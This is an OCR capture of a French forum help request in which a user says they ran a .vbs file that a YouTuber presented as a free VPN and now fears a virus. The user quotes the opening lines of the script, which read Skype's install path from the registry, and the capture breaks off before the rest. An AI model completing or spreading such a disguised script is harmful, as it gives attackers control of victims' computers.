
Question
Forum
Sécurité
Virus
Sujet Précédent
Sujet Suivant
Clé de registre infectée
Résolu
Flysre
-
Modifié le 21 sept. 2015 à 06:59
Malekal_morte-
-
21 sept. 2015 à 09:19
Bonjour j'ai attrapé un virus dans le registre placé dans
Skype
voici comment:
Un youtubeur dit que avec un certain code cela nous placera
un VPN ,
J'ai suivi les instruction et j'ai ouvert le fichier crée en .vbs suite
a ça rien mais dans les commentaire des avertissement
contre un virus qui lui permet de contrôler notre PC voici les
codes tapé dans le fichier :
Set objShell = WScript.CreateObject("WScript.Shell")
ss= objShell.RegRead
Afficher la suite
("HKEY_CURRENT_USER\Software\Skype\Phone\SkypePath"